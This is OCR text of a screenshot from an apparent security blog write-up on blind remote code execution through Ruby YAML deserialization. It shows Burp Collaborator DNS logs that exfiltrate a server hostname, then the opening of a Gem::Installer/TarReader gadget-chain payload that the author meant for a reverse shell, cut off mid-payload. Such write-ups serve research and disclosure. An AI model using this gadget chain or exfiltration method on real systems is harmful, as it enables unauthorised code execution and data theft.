 Workspaces Aplicativos 22 de jan 12:29 PM
Blind Remote Code Execution
blog.stratumsecurity.com/2021/06/09/blind-remote-code-execution-through-yaml-deserialization/
1
# Time Type Payload Comment
1 2021-Jun-03 18:41:48 UTC DNS wkkib01k9lsnq9qm2pogo10tmksagz
2 2021-Jun-03 18:41:48 UTC DNS wkkib01k9lsnq9qm2pogo10tmksagz
3 2021-Jun-03 18:41:59 UTC DNS wkkib01k9lsnq9qm2pogo10tmksagz
4 2021-Jun-03 18:41:59 UTC DNS wkkib01k9lsnq9qm2pogo10tmksagz
5 2021-Jun-03 18:42:52 UTC DNS wkkib01k9lsnq9qm2pogo10tmksagz
6 2021-Jun-03 18:42:52 UTC DNS wkkib01k9lsnq9qm2pogo10tmksagz
Description DNS query
The Collaborator server received a DNS lookup of type AAAA for the domain name
ri.service-worker-low-priority-deploy-6f5dfcfd9b-g7t5d.wkkib01k9lsnq9qm2pogo10tmksagz.burpcollaborator.net.
The lookup was received from IP address at 2021-Jun-03 18:42:52 UTC.
Figure 4 - DNS lookup exfiltrating user and server hostname
Looking at the server hostnames, I noticed they changed constantly after re-uploading the
same file. I felt like there wasn't much impact here as an Azure Serverless function or
some type of worker was being spun up. The only way I could confirm whether there
might be good impact is if I can view the environment variables for sensitive information
in this situation.
I decided to try a reverse shell on port 443 as that port is less likely to be filtered
outbound using the following YAML file.
---
- !ruby/object:Gem::Installer
i: x
- !ruby/object:Gem::SpecFetcher
i: y
- !ruby/object:Gem::Requirement
requirements:
!ruby/object:Gem::Package::TarReader
io: &1 !ruby/object:Net::BufferedIO
io: &1 !ruby/object:Gem::Package::TarReader::Entry
1